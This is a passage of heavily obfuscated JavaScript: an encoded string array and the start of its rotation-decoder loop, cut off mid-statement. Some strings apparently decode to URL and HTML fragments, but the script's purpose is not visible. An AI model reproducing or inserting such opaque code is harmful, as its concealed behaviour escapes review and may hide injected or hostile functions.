Ra','WPtdLGFcImkntqiz','W5rqWQ/dO1i','wgpdM8kiW5ddQSo/','WOZdJmo+','psjSAZy5lxm','AalcNmoIWQhcPs5n','q2fPC2HLBIa','oYb0zxH0lwe','r8k7W4S6WQlcLwaE','yxnQywr1nJC','zs1VDxq','WORcPuZdMeFcNL3dJG','tmoGWOaRoSolWPW3','WOdcI8o+W6GjWOpcKtC','wMhdSJ9/WPBdUSkT','ASo7xCobCmoQomkL','CCk7aG','s2vUEM8Zna','WQeKW6JdRHJcS8ogW6q','tgvVBJaXnW','WQCatWCSiISl','WOxdOqxcJLNcTehcIG','D2vPz2H0','dCoUW7/cIMpdHh7cIW','pgrPDIbZDhK','W6HAsWy','WQqtW5m6iW','WP5QlXmk','zwqGB3v0lca','WP4cgsP5va02','W611ttFcKW','A2PeCLK','EM1Lzhi','WQOVW4tcUCkUWOvAW6u','lcbTzwDHu2G','WRdcT8ontSoyWQqMW6u','zgpdVSoq','sKvVu1i','W4NdIttcQWi','rf4crCoSybdcGG','xw3cQN1aWOJdV8kX','oMfIC29SDxq','iSoamCkCf8kZWRaI','qM9ZCZy5','Dw09CNrW','iGClqmkSjCogrG','Bwv0ywrHDge','AwXS','W5uZFW','gHaMcHWHxe8','WQaXW4u','q2fRyM90ywS','sMv3zwXZicG','WOxdH0VdNCoAdMz0','W7pdPaJcKvlcIW','WQFdQ8kLWO/cRWhdRSkH','yYbqBgf5kq','shvWu2K','zwnmywG','y2XPy2S','vMRdIW','mSoUW6ZcHNddKxO','seFcT8kXWOyKWRWh','WQpdSujuaa','jJ3dL14i','WPJdPg9ai8oWxaC','WP0SW7/dVHtcS8oeWQW','W6DwsqNcLW','lCkdWRVdRCksxmkYWQ4','uKZdL8kKx8oVW5bJ','kbn8WQKaW7a','ugz3sxy','bSk7W480WQZcLxDD','qNjVDgHLCNm','WQyQW6JcNSk3','qM9TyIbsDw4','reD6z0e','WOTSquRcMW','aLDoWPtcTW','rmoRbmkwCCoTn8kJ','WROtWOfPdCk5z8k/','zhvKDwr1mti','WQeyW4NdLtu','xYNcKmkJWR7dQq','yw1PBMCP','xwxcUZP1WPa','weldJ8oGwSoQW5XX','uLjfBxi','W5NdSrxcLai','rvNdGSoLwq','wLvmvNq','W5zuqaBcIbpdOSkN','s2NdVmk1W5BdPSo8WRG','r2vTAw5PmJu','W6ldHLdcOCkLBG/dRW','WP/cLmkPWQngWP/cHM4','8j6MGmobfdlcJSohB8oO','WORdJmkVWOyZW6RcGe0','Bg93oMHPzgq','W7uFWPayWQhcGbxdTW','sM9RzxiNCYa','WPOOW43cVCk5WOLR','W5jEqqBcLX/dPCkZ','CvdcPrLG','q2LRAKe','WPnoW40aWR3cIGhdKmkF','A3vJAw5NnJK','W4ZdGmoOW7eeW4ZcMZ8','cqVcGmkeWPeLWRCu','icaGicaGidW','WOpdK8kLWQyF','ldaUnsK7EI0','WQf+WPVcTJK','C3nhBg93idi','zw50','C29UotK5','ugfSyw5NA2e','zhrOoJeWmcu','A3ntqKS','a8ohk8k5xSkOWQu1','B1rhveO','WQumW448nW','ignLBNrLCJS','WQ44W5xcKmk1WPvTW7O','WQv8qKldG8oXW61Q','tgLUywv1CZC','A23cPdW','W6GjlHH/W54OCW','WOfxvwFcSa','qxL4Avu','tcujBfa5','Cxfmu2q','WQxdJvTfja','nK5oCMHktG','rYtcQJjYWOxcVSkK','Bg9Zzq','W7K9dvfD','W7vxWQVdPe4','nZiZodjlwMzMB1u','idXKAxyGy2W','BNrLCG','sstcI8ouWQq','WQKkvuaYaezc','Bhfwrw0','WQKjW7pdQq4','y2TNCM91BMq','WOpdU8kqWQmf','W5mqzW90W5W0pW','B25TB3vZzwu','yw5PBwf0Aw8','W4NcNSo2W4GJW6BcSX8','osHGWRiM','qwrPr3vUyxC','AdDUnc5JB20','k8ofsSoBWPFcOZbt','hYBcJ8oHWOtcS8oHWQ8','WR53o8oUWRnDWQ1H','rSo6mmktq8oY','WRRdS8kgWOtcIq','WQVcRSkZ','WO7cPd8Vrmk6a8o6','W4mcWPKwW7FdKG','qM9TyMvYmG','WRCvW4/dUcG','WO/cI8kQWRbwW53cIIu','WP/dQhH8gq','zNjxsxC','t0jpBw8','WR8apepcQaNcTrO','E8o+wmoqCSoLomk6','kubWWR3cLa','r0rbA1m','rhvYBgC','q3z2EKW','qMXHy2TQywm','zLnJv20','BNrmB2fKzwq','vuzyDMi','W4msWPaYWRpcHaNdQG','EKzrs28','zK3dMSkrW6m','uSkJvSkSWOldRG','W5VcOSkeECovWQGKWOG','AcNcNSoIWOBdRmohWPm','B3jkz1y','q05CWROpW7aqEW','xeOurSo2p0FcKG','BuNcVmknWRG','W6FdG1JdICkNyHxdTW','iCktW6/cTmoldCoKW6y','z3PwwxC','WOmyW47cI8ki','z29VzgX2y2S','BgS2os1Mywq','WQryW7OXkSoQxSk3','wgXRwem','u2vTyxjHBMC','ELDxquS','nMi2yJT0zxG','ANvS','twvUyw5NnwO','W4hdGWJcKIW','WORdPSkHWOZcRWBdRSk8','ytTJB2XVCJO','u0Lorfu4odG','hhHkzfHLW4pcRq','W6vAqqi','Ds7cK8kNWQq','lCoybSkr','FsFcNmk2WR/dR8oi','ChG7DhjHBNm','rhjLyw1Zig8','W5VdRwDLeCkWaSo1','ad/cS3b5WORdUSkT','C3rTEMm','BMT2v3u','uMfOBwf0CM8','yK95wgu','cGPO','y3jLyxrLrwW','yw5LCM8P','W50OFvfzWQNcJ8oa','WOxdM8kKWOaZW6C','W7FdLLVcISoTauhcUW','q2LSzwDVBG','EgTiC0q','Emo8sSoaBSoJpmk8','AKvIzhK','EdTIB3jKzxi','B3DjrM0','quvZv1i','pgrPDIbJBge','aGvNWQOpW6u','vxfltMS','tgNcRdnK','WOSuW6BdUmknWQLrWQG','u2fPzNvS','dvXNWOddH8kaW7DH','WQFdO8k2WOdcSGBdQ8kZ','BgfZCZ0IBgS','AvKErCk1zHC','zqBcKmoM','zMNdImk4W4xdPmoZWQ0','WPe2W4pcHmk5rG','WOaAWP9bW7ZdJbtdSa','AxrPB246yMe','aWrDp8oKzmkobW','WOe3W6uijq','cWD/WQecWRCzCW','CYbLCNjVCIa','WQVdN8kKWOmYW6hcOG','fcBcPtyMW53cS8kL','DhvUz2THBIe','DMvNytu1','WRZdN3LODa','DuX6t08','WP0aW67dNt4','A3b0uui','pgddNCoIW7BcOmkAWOG','tCoCDmowCq','wKBcGXX6','W5OqEWb3W4SIzG','W40sWPuBW6JcIqldVW','WQTezKLZusi','WQqBAexcQedcPru','WQBdO2mFASo5xHi','BgLNBJOGy2u','sg90ieHVDca','W6BcJZZcRCkB','W4/cQSoavCkfW7y2','yxrPB25Z','mtfSDxDJre0','WOpdSCo0taxcHMxdRq','WOG7W4xcKSkB','sfhdSCokW7PHW7jt','zxffzMO','WORdTmoKWOlcSXldVmkH','B3BcQSkTWOK','smofnmoddSo2WQi+','zw3cUIL1WORdU8k6','v1bxuNm','aqDVWQmjW6usBW','tmo9WRyRaq','Axy+cIaGica','q8k2W5q','FcxdOgilmNit','psjSAZy5lwi','sMvYDwS3nW','omkxWQdcSmovcCoKW6y','uwzXC1e','j8k1W4f5C8oAWO4K','wxLuqu4','y2T5icHiywi','twfUywrV','u2LTCgfUyw4','WORdSMrwASoS','yMj1see','W7hdG23cG8k8','zMXVB3i','W6hcHHNcKmkBqdi7','DSk+sJKH','zLDdBwe','WP/cG8k+WOjR','WRuHW7ddGJ4','WOS3W6BcLSkj','yJzIoYb0zxG','ywnRyMfYlwi','W6bfWO3dJ0KiWOTZ','y1HIrMu','WPiCk3ZcHG','W67dI1O','jd8UgmkkW5ZdQM8','W4ysWP0zWQldM1FcPq','yMXVy2S7D2K','mxb4oYbJB2W','AMJdM8k0W4RcTSkL','y2f0y2G','thvJA3KGs28','W6ldTqtcQXa','zNjHBwuGAwq','DuDusw8','A1rttvG','WQDWzHmyW6RdHmkh','WONcGHtdHmoZk0hcUW','BM9Uzq','ica8l2rPDJ4','ntyWmta2uKPfzgXq','eduxat4','cfPUW4hcL8otW7TQ','lIbtAwXHA2e','shfxDLi','o8ofvSkvWOBcPtDo','WQz6WRhcSHO','zw47','EejbDvO','BwLUzYK','EvDurxi','ChG7yMfJA2C','C3jJ','WO/dSN5tmSkThW','W7KvCs9GW5WUCW','qMfSAwTWyxa','ifrYyw5ZzMu','W4DuW4O1WRdcIHpdTW','yw1LiJ4','qMfUz3vUodG','lmoMW7VdH0ddNZFdGa','yMfUz3nHDde','W6KeCbHVW6OLAW','qmo0WPm4pSodWPW','WPldT3G/f8oMuSkY','zb7cT8ofWR4','dvPN','pCkKW5mPk8oAWP8Y','sxvrBuS','rKrAuwu','W4n2WPdcUt8sdmku','WQLAWPJcHai','kSoalmkbuSk1WRqI','W7qYtWze','h2Wjjr5WW5pcQG','Axb7s8opWPNcPdS','z8kEW48SWRm','CMfUzg9T','ymkMtHiKW4hcLge','W5BcOMXQamo+xmkV','v2LSzcbcyw4','kvbUWORcJ8ojWQq9','WO04W4xcVCkZWOT2','WPr3o8oUWRnDWQ1H','u29YzsbOyxi','FY/cK8k2WRFdQCoiWPK','WPZdPSkhWRe3','W49mWOafWQtcJXtdSG','W5f8WQ/dMv8','ww9UB2DHDwW','WQhdO8kUWO7cQbldOCoI','WQOOW6/dSXxcT8ocW6e','aezCWQqpW65u','WPlcRCk/hGy','W6nvfLVdJa3dU8k1','otePdSkbW43dINq','WPbUhJKi','u1fXwvq','sgvZDhLMzwi','BMu7yM9Yzgu','uhjqv2K','W60FFbXZW4SZzG','W7fpAbBcVrdcTXu','WR86eqrX','CSkNvSkLWOBdRI0','qvrVtK4','icHqCMfNBwe','WPPTmqiyWRNcMG','v0JdHmk3W50','icaGicaGpgq','BNrLCJSGzM8','ssZcICkWWRFdRCopWOC','WQSiv1zHzMPg','q0zyvwq','C1nUBLq','uKfVzge','t8kSqmkUWP/cOhL1','D2fUD2LUmJe','ySkWtZyMW4hcV3K','WPhdHhz0jq','WOejp2pcUa','yxbWBgLJyxq','yKLtt0y','j8ofCmo7WOe','q1zIvNm','WQ5QxXBdKmkVWRvO','WPPtWOpcTJ0','WQrTkselW6BdN8kf','zdOJmMeYyti','W6LtzIBcSG','qw5HBhL0Awm','yxiTy2XVC2u','yMeOmcWWlda','zSoXWOuCjCkFW4bW','sMhcOde','ztOGmtjWEdS','WRiDluVcUGxcKXC','y29YCW','qMfUzgfYieW','lMXRnJKTBw8','CYbLyxnLlwK','CIi+pc9KAxy','y29UDgvUDci','gte3hG','qw1IB24','W5nZsd7cGa','rgvUCgfZyxi','lw1VzgfSlwi','u09HB3e','n3PXWRJcKa','pSoDv8oSWQW','WQmbDa5YW5aUya','z293B2S4odG','jbrPWQKAWRCVCG','WOrYWPBcOZKdsCoT','EKvOvem','WOWhqubr','rK4wrCk0Aq','wKBcJCkWeCoWW5fX','ySkUqXiIW43dOtK','gSoRWRJcIhFdHdVdIa','lxnPEMu6mtq','wM1rywu','CMLYAw43nW','u29YB25Nmti','rhDPyxjPEwe','WPP+jbmt','r1zRqwW','BLL3quC','WQ92WP/cTIrak8oi','jNv0Bv9ZB3u','y29UDgfPBNm','WROPW5JcTmk/','ugLRC3m4odG','EMDRAfG','uM91Bgv0Dgu','WR3dO8kegSkuW6eKW7S','DgvKx291Da','kCkbWQS','dmoHW7NcHgNdKNBcMG','W5eJWP4JWOS','WPyCW5RdNemkWOnAWQy','CZ0IBgS2os0','W7eTW5NdO8k4WO9NWQq','vCk2xCkNWOi','W5BcKXlcKCkF','C2jKsfy','ywrKrxzLBNq','r2VcPZG','q0P6uKS','zuTvyKu','W7JcUSowqSo8','zfvZywG','BCkTW44HWRBcJhvm','W6JcLchcSCkx','v0Pzzgi','bq7dPSoeW5vOW6Kr','kaTAdmkJBq/dLG','WQafW5pdSJy','wwTyCva','CCkHBZe7','W45iWOC','wvzRv0e','zM9YrwfJAa','w2FdGW','sNvWAxrLCJG','rfBcV8kaWPKXWR4A','lMXRnJKTC24','qmo6WPm2pCkoW49O','BGRcISoSWQe','yw1VDw50','ySoVuSovzCo2oa','lW9/WRWlW7KyAa','WP/cLmkNWQfuWPNcKte','cZ88dSkdWOhcVa','W4xdRGxdJG','WOBdKmkHWOi+WQ/dRxi','WQNdH8ovqcK','fmogkSkBu8oHW7jI','ufrkzNK','rLjfsfC','wG7cP8kDWP0K','kCooqmoQWOdcRZbu','xuFdV8o7zq','WQZdUsPrB8o+xWa','bmkqWQZcVmoEtmoBW6a','W5BdVwj+b8o5dSoJ','ymk7rqCXW43cV34','q29UDgvUDc0','mZq1nZCZmefdqLbfuW','WQjAWOtcGai','WQBdMhH0sq','Dg9WoIa0ChG','idNdQ3yDqYL1','axFcQdT1W4tdQSkN','FKldJSo6wCkJWPDa','uhjHz21HDgK','DwPHsNe','rSo5m8kutSoY','zuTnENK','ywDPlG','twvKyw4','B2DYzxnZlwy','sxn0AwTOB20','kLXUWONdNCkiW4r2','u2fTyxjPBMq','WQyOW7/dSW/cTa','z2eTD2LU','BKfPBuK','sgfWAxaWoq','WPRdTtGMwCo5xCkG','WQiBdeFdG17cT8k8','y3nZvgv4Da','WRGgW7xdMc4','A8oWWO8+j8ks','hSkspCkArCk/WRqI','WRP9mquqW7NdG8kj','r0zRqLO','zmo+WOm4iCoxW4XX','WOxdLCo8W55QW6lcOey','rfbuCgm','z8k9xvmZW4JcSh4','wXVcN8oKWR7cMZvu','CM91BMq6BM8','sCo+sCorECoMgSk/','B2z0kq','WPxdTwX+bSkNxSkU','z3pcNdDX','z1LJB3u','sw1nteK','WPeneYX6qrz0','uwhcHG','WOddKmkTW44','s29PieDHDgu','jrL2imop','CgfYzw50tM8','D2vI','DgvKu3r5Bgu','BNrV','CwLQwfK','ihnVBgLKicm','C3rYAw5NAwy','CM9Nyw1PBMC','tuXfzhq','F04ts8oRjq','W4pdOq3cKaBdK1dcNa','FLZdRmo/BG','W7FcPJHcE8k/huu','W7RdRKdcHCk+','Dc1HBgLNBJO','tsHmDWrHWOpdRG','cearab4HpW8','CcxcK8kLWQldQa','tM5QzuO','WO8SW7JdSrRcR8omW6m','BgS2os1JBg8','CJWVAdi+cIa','B3iX','tgL5ytq5na','w18BxSoVoeFdMG','Bh7dQ8kxW5m','W4mvWP8vWQtcK0RdSW','DLnziCk6pmolfq','WQj7oamxW6JdGSkf','zM9UDc1ZAxO','WQevW6hdVZa','tgLZDgvUzxi','vwPHBMC0nG','uxj0rLK','zgvYiJ4kica','sSkUstW/','W4VcVG/cLWVdKrpcKa','oMzPEgvKo3q','A2fYzgLWyw4','r8o0hq','yw1WDw5N','se9Nvve','WReMddDc','r2f0zxmGB2y','sJHDALa','icaGica8zgK','yLJdJmkW','C3rVCfbYB3a','DIbJBgfZCZ0','hSoHW73cLw3cMq','os1ZCgLUBMu','WQiDkW','BKDjrwq','kbPxk8o+kmkfcq','vr5ByfO','BNvOigTLBwu','WP/dVMLzASo7tqu','WPZdKSk+WO43W6pcReq','avFcUtX0WOhdUCkP','qMf0yw0','yMfJA2DYB3u','WR0ZW7dcGmk9','u8kZA8kFWQ0','WRBdUmoUaLNdLY7cTW','egJcL8k7WPOVWR8','A2fJDwj1yw4','sgfIyw5LCM8','yrZcMSoQW6BdIq','DupdGmksW7y','o3bHzgrPBMC','z2fTzq','zwrFB3v0','EfnVuwq','rv4wvCoInuNcHq','CwZcRIrelcHW','fYKpgYa','W4riWOldMeGTWOXN','C2u7','CvvbB1i','W4ddIGtcImko','W6JcIcJcHCk4','Bwf4','EhPIAg4','z0TOAeO','pCo6W7pcKNddIwi','W4zoxGVcHa','W68neMTZtZe','cIaGicaGica','cSodsSofWPFcOW','twfOAM9UzYa','rWpdU8kKWOiGWRuE','uchcK8kJWRJdP8ovWO8','WOnUWPddISo8fWe','sYhcHmkXW7BcQmo2WQ0','WPGgfgeZFr55','ySkJsSk+W5BcO3fZ','WPnHnHblWRO','odJdP2SkkI54','WQSJdXNcK8oXWR9S','W4u/WPStWOS','i2zMzdCWmdS','ySk5ray+W5a','WOOhy1bN','v214quC','WPikhsn0rKKI','WPH6lSo+WRzuWRyJ','jqKjcSk4','W7hcNHVcMa','uMLRAwfYAwy','r2fRDgf1mda','qw5KAwSXotK','lmo6W6RcHMddKw7cIq','WOP7WQi','W65EsHpdMb3dVSkM','uMfUEMnVCNa','wG/cUSosWQu','jHbn','WRfDWPpdPCof','C3bHBIbJBge','W4HiWOZdMqfcWOnY','Ahr0Chm6lY8','qvPIqu0','k8ogrCoCWOxcHJDt','gSoRW4FcIhFdHa','rKTqBvC','WPeqcxW5wrqT','WOrTW7ddVX/cUmorW6m','C3m9iMXRnJK','WOjtWPpcPt8','qM9NB3i','WPFdUMO','igLNBM9YzsK','qL/dMSoNt8oLW5bI','oJa7yMfJA2C','te3cPW','W50qaKT6','WQdcMSk1eaq','rgHPA2eXoq','ugv0yw5Pz2e','qw1jrhu','u3LHAwz1Bde','WQZdTgfqySoTdb0','Cc/cMG','smkXsby+W4pdOJ8','cbLIgSoT','nJKTBw9KywW','uvjgDwO','y2XHC3nmAxm','asNdOgnviG','vmkNsG','W60tdKP4qW','W5y7DmkTW7HgW7OO','BwfYEweX','Aw9UCW','z2v0uMfUzg8','dqDIWQ9p','WOFdUhmamSkT','DgvYo2zVBNq','BMfUEMeGkfa','CMhdGCoTWRldQCoqW5q','twfUBhvYzq','hXq+vun1lWi','Ag9IrfC','WPqhD8kVW6Pu','dmoCk8kuqmk6WR84','W61CxGlcKa3cPSkY','WOmhnIP5','ruJdPConW50NWRmx','WQjrFb53W5uPza','v2LUzge2nJu','W4axeKTZwsddHG','ldaSmcWWlJu','lfrYWO3cMmooWQq3','ztOXnNb4oW','uKfesKeWmq','WOexW4u7n8k4ESoO','WQpdSJfqBmoTsby','W5RcJmo4W55+WR3cSLxdHvdcUCoq','jSonrCoBWOpcUd9o','tYxcK8k2WRNdS8ohW5S','CJPUB25Lo2m','ugvRywXVBMC','zxiTCMfKAxu','WRNdN8kUWOyPW6G','wMTjvfa','u2fYD2fUmta','jvbWWOhcLG','Dgv4DenVBNq','CMvTB3zLq2G','l2j1DhrVBJ4','C2zLCJWVyNu','BxvfCxm','C29YoNbVAw4','fmo6eCo9W5hdSqirjMjY','v2LSzcbxzxm','nXCvnsS','WQLRWQNdISoK','rgHZmtKWmq','WQKgv0T3wMqc','EMfuC3i','W5eEW5rFWPxcKWBdUq','cd46b8kwW43dRxG','AGRcLCoHWRlcIa','W4WsW5RcHLihWPD1','BCoJWRSwoq','usBdJmkTW4xdVmoHW6i','W63cTYOsi8k/ebO','W47dRbO','WRvpwq0UaIVdJCkWWR7dG8oF','C2LU','rxDQDeW','Dhj1zq','tM5IAfq','CgDQBwS9','zwmGkfbhifm','xxBcQdnJWOldSCk6','WRJcT8ksWOLY','AfrQBha','CZeY','CxdcOwanzNit','WRicgsj6rX5V','WRTJA0HuW6tdISkh','zwf2zq','lxnUywnRyMe','bb1umW','AtaX','Axb7s8opWPNcPa','l8oMsSoxWRi','W5ddIKBcJCk9yee','ywnRyMfYlwC','hWe4fKn8jHu','WQ7dHSk3WO/cLq','Bwf0AwmGugW','WRtdM0Dldq','sCkJtSoDEq','u2vYyw5N','z2v0sxrLBq','EwxcPtH9WOBdV8kM','BhLxsKC','os1TB2rHBc0','iZmZmW','CSoLCmoGrW','zwn0B3jbBgW','CgfKzgLUzZO','W60DcLHKwdddMG','zuHgrgi','ifnVzNqP','WRL8CainW7ddG8kf','WRdcSmonqmorW7SKW6O','WRaBiuNdRJdcUHO','gtu3dSkDW5ldSx8','WPO8W4ZcQmk7WODQW6u','DCo2WOrKiCkoW54I','AbRcJCoxWRBcGJu','zxzLBNruExa','WRuuW5yJiCkeAmkZ','twfSyw0GAw4','s8o9sSoGCSo6lq','zfRcOmkaWPKIW7i1','Aw5Uzxjive0','WPyaje7cQW7dTJy','iMXRnJKTC24','BMPH','lwLUzM8IpGO','BgvUz3rO','mcldP2Kfzcv2','os1ZBMfJA2i','uSkcW6yRWRO','s3vfsK8','yxbWzw5Kq2G','WOiLWPSrWRhdIa','W40yWPKyWRdcKGldSG','CCont8oJFa','zmo0rHy+W4pcPgm','WROojK7cRXldP0K','WRmBW4m/ia','WO7dN8kNWOi','D8k1wrq1W5a','EdOXmdaWmdS','s8kRWOa0WQRcIsGC','W4CZW4dcLSkXqdGqx8ouW7ZcGa','WOxdSNHDzSoSdfS','omkeWRVdT8okcCo5W6W','b8kNWOdcUSoi','uM95mda3','WQiBdeFdG17cQ8o0','WPrUWOldLmoKfWO','tuvoqu5hiq','W4PfWPFdGLHbWRv4','C0jkqwO','Bw91C2vSzwe','rmofnmoddSo2WRW/','aL5NWPZcKSovW7PG','ig5VDgLMAwm','W4aYACo1W7usW6m1','jNrPBwvZoZW','lSo5W57cOMS','zMLUAxrL','WRtdOM5BCmo4x0i','CMz2BuC','EezNzLG','WPicfcrPwLy','CMvWBgfJzq','yxKP','tNHMv0S','pmkmWQdcUCo4h8o/W7O','W5TpEcdcRG','cJinh8kQ','W4S1ErL7','kbCZcGzLxuG','ugvWzwTRAW','DcbhB2XKicG','WQZdUwnFySoRrrW','uMLMywW0nq','ywDHDgLVBG','yCoEA8o7EG','W6/cSCoPsa3cItxcHG','dmkYWRRcI2NcHI7dHq','W4hdG1RcJSkYEqZdUG','W4jkWPFcIqvRW4u0','wGNcK8kmWPS','mZiYotKYD3rOCfj0','t8o0WO82pSkBW4a1','xeRdT8ksW4e','A0BcUmkvWOmO','xWZcMCoIWR8','e1bTWOhcI8of','z2v0q29TChu','Bw90rvC','W6OuEavGW5W','WPVdM8kNWOGXW6O','hCo6W6ZcK23dNG','d1rNWO/cK8obW7nL','lxjHzgL1CZO','qMvUz2T1Bhu','C3PrzNC','sMfTyNvHAxi','Cg9ZAxrPB24','WQ7dO8kOWOdcSLpdPSk8','BMfUzg9Imte','ymkqW4W1WPm','thvJA3KGtMu','yMfYlwnVBNq','WRlcO8kLfJ0cDXa','vdxcJCkrWR8','paVcLmkSWRhdPmojWOC','WQejw0bGcdOf','W5lcPr7cNWxdN0NcMG','WOiBWPufWQlcIaNcSW','o8opcCocWPpcPcS','yxrPyYbqBge','ANjNswq','oZWVyNv0Dg8','mq9IWQCfW74s','wvnhqLe','8jwEQSoZ','C2LSDMLHBg8','WO7dTmkbWQaE','nSo8j8kcEq','WQhcRCk5bZiFvWW','idaUmNmGzwe','l2rPDJ4kica','WPr3o8oUWRnDWQ19','WR44W7ZdUW/dVCoXW6m','surhve4','zgLZCgXHEq','WQJcJSo/W6GtW4K','k8ktWQdcLmon','CMf5yq','t3L3yM4','r2f0zwWWma','rg9NB2W2nq','BxHnshG','zwr0tfu','rgLTyxnVChm','zLxdI8olva','W7ddLKBcJCk9BaJdVq','WQjMWPJcUtChcmoE','zgX4wMy','q3z6Beu','BNr1BMDHBIe','wdxcJ8kUWRe','AhvZC3u2oq','obrba8o4ymkl','lMXRnJKTC3a','BgvMDdTJDxi','DalcMCkYWOW','e1bTWOhcI8ofW5fY','d8kjpCkuwCkIWRa7','qML0Dw5N','ogbmW58','v2DeB0y','DCoWWPe8mSko','CI1IB3r0B20','CIi+W5C','c8oSFmo6WPi','ls1KAxnTAxm','lZ9LAgD2Bwu','WPfTWOtdISoMrum','Ag9RAty5','DgLVBL9VChq','s2LSBgvYmdq','j8otk8kqvmo7WPy1','W5ddG1pcJCk/ovpcQW','CMvSB2fK','vw50Dw5Nodu','WQtcL8ktjXC','ExfWqNu','W5S5B8kRW70j','rCo0WOSWpCkDWPC3','DCo6WOS4pCodWP4','W4ldHuhcL8kGoLe','W5SdW5xdQbxcL8oT','yMXVy2S','WP/dGmkTWQnwWP/cJxy','oZeOh8koW5/dPwK','WRO1W4dcVmk1WPCLWRK','sK/cSSkhWOmnWRSa','DxrUz3u','WOZdKCkIWOFcIG','W4aLESkGW6aBW6iZ','BM90AwzPA2e','WR/dMSoaCYK','qw50B25PDxm','vmk9W403WRxcGG4v','WOmilu/cMG','W5ecWO0BWQa','yw1VDw50iJ4','W4lcLGZcICkO','C25Hy2TIyxi','W6LtWRBdGvO','mghdUw0k','w0b2t1jLpWC','WQzwWPdcVXm','WP1Wq0NcK8k6WQS','WRddP8kZWOdcSXZdUa','tqJcKmoNW6pdJ3G','sMJcOd57','ignSyxnZpsi','vhjLyxn1CMu','tMWjAmoX','W5bdxW/cLq','WP3dSMftBCo9tqe','bsT4WQ8n','tGZcUmoMWPK','W6WyEGrjW5OSAa','tgLVBJmW','cbqVaXC','W78Pha','wfPsD1C','B1PWzLq','WONcO8kKhJictqS','W6C4bvvD','ica8zgL2igm','iMXRnJKTChi','WRGdla','W4XmhIHTc3u7','W7ddLK3cImk2','r3ddPc5KWP3dSSkT','sNa1mdbQDxq','Du51twe','W5D8W6VdOL3cRSomW7O','yxjPC2LUAZe','WO0RW4/cNCkR','BfLsyvC','rmk3W4qH','W5RcS8o8W5pdP0BdOCkRySoSCr4','urZcU8oMWOa','WRm+i0VcVq','W47cICorC8oB','vNbMAu4','CNr5','v1NdNSkHeCk2WO81','CMvTB3zL','WQKurKb8teHd','Bg9N','zw1LBNq','tSoApSktuSo7WQu/','yK9ZzLy','WP3dLSo3EYO','WOCgeYzZqq','W7zsAgtcMmkTWRm','WO3dP8k2W4hdTZVdRSkW','WPBdUSo1vGVdLJK','BxmGBgLUzwe','rM90B2DYywy','WOKwuKqIgq','gID2a8og','WPKqpcHPrGS','BxvKywHJDwe','WQ4UW4FcRSkS','WQb3WQdcHZe','faGSWOSCW7yFoG','lcbWCM9NCMu','WPVcU8k4jZa','BIbZzw11ysa','WORdJCk5WRmIW7FcSq','C3r5Bgu','iGRdGgGL','BM93','twfJyw44odG','BSkHrWC5W5tcVwq','ntK4','u3bHzgvNyw0','zxiIpGOGica','WPWcfcv0xHOS','t8k9uHjKWP3dPq','ywr0EteYmW','C0FdNmo9tW','AejKCfO','zwn0B3i','iJNdRhCqyIv3','rMfSAwSYmW','rCkXv8kFWOldOJW','ywDTyxrPyYa'];_0x2d77=function(){return _0xa89a99;};return _0x2d77();}(function(_0x5571f9,_0x1b16cb){var _0x505b5f={_0x1693d4:0x2bd,_0x1995c4:'2l5J',_0x522459:0x173,_0x2b9670:0x2,_0x4a7aac:0x27,_0x514984:']m!#',_0x86c346:0x29,_0x33237d:0x1e3,_0x2db500:0x130,_0x15e652:0x2e,_0x45276a:0xbc,_0x3bd8bd:0xa5,_0x1aae50:'ki^X',_0xa0ffae:0x10f,_0x4a1406:0x339,_0x40fcdc:0x15,_0x50c680:0xd7,_0x3c2f73:0x11b,_0x1349d8:0x1d0},_0x12d97c={_0x4f9acd:0x30b},_0x4758de={_0x3ae85d:0x3e8},_0x551677={_0x16cd0f:0x385},_0x32cc3f={_0x18c64f:0x35b},_0x4b5b5a={_0x3dc614:0x3c8};function _0x1a9b09(_0x51c8f2,_0x504292,_0x397159,_0x3d16b6){return _0x3fc1(_0x3d16b6-_0x4b5b5a._0x3dc614,_0x51c8f2);}function _0xfcef86(_0x2576fb,_0x49b3ab,_0x1250bc,_0x6113ab){return _0x2290(_0x1250bc-_0x32cc3f._0x18c64f,_0x49b3ab);}function _0x207f5b(_0x174a81,_0x172094,_0x2b7964,_0xd02068){return _0x3fc1(_0x172094- -_0x551677._0x16cd0f,_0xd02068);}var _0x3e903d=_0x5571f9();function _0x3bdf8a(_0x211d5e,_0x3f437b,_0x2b0bd4,_0x5e41fa){return _0x2290(_0x3f437b- -_0x4758de._0x3ae85d,_0x211d5e);}function _0x4873ac(_0x3d79a4,_0x4d51e0,_0x42006b,_0x2a90cd){return _0x2290(_0x42006b- -_0x12d97c._0x4f9acd,_0x4d51e0);}function _0x500098(_0x350985,_0x297d93,_0x574bef,_0x42a567){return _0x3fc1(_0x574bef- -0x2fd,_0x297d93);}while(!![]){try{var _0x458308=-parseInt(_0x207f5b(0x84,_0x505b5f._0x1693d4,0x110,0x258))/(-0x16fd+0x1c2c+-0x52e)*(-parseInt(_0x3bdf8a(_0x505b5f._0x1995c4,0xca,-0x130,0x287))/(0x1e5b+0x68a*-0x4+-0x431))+parseInt(_0x207f5b(0x14,-0x15a,-0x14d,-0x3e))/(0x1*-0x148d+-0x7c5+0x1c55)+-parseInt(_0x3bdf8a('AqwF',0x46,-0x179,-_0x505b5f._0x522459))/(-0x188d+0x1940+0x1*-0xaf)+parseInt(_0x3bdf8a('$rv]',-_0x505b5f._0x2b9670,-_0x505b5f._0x4a7aac,-0x80))/(-0x8c2+-0x4a3*0x4+0x1b53)+parseInt(_0x3bdf8a(_0x505b5f._0x514984,-0x11,-_0x505b5f._0x86c346,-_0x505b5f._0x33237d))/(-0x8*-0xe8+0x7e4+-0xf1e)*(parseInt(_0x3bdf8a('*%(z',-_0x505b5f._0x2db500,_0x505b5f._0x15e652,0x103))/(-0xb*0x2f6+-0x3ae*0x5+0xa33*0x5))+parseInt(_0x4873ac(0xe,'mNz)',_0x505b5f._0x45276a,-_0x505b5f._0x3bd8bd))/(-0x1*0x593+0x1090+-0x21*0x55)*(-parseInt(_0x3bdf8a(_0x505b5f._0x1aae50,_0x505b5f._0xa0ffae,_0x505b5f._0x4a1406,_0x505b5f._0x40fcdc))/(0x5*-0xa7+0x160*0x16+-0x1af4))+parseInt(_0x500098(-_0x505b5f._0x50c680,_0x505b5f._0x3c2f73,-0x15,0x1ea))/(-0x10f*0x17+-0x1*-0x25+0x183e)*(-parseInt(_0x3bdf8a('L8s5',_0x505b5f._0x1349d8,0x210,_0x505b5f._0x40fcdc))/(-0x229a+0x1a2+0x2103));if(_0x458308===_0x1b16cb)break;else 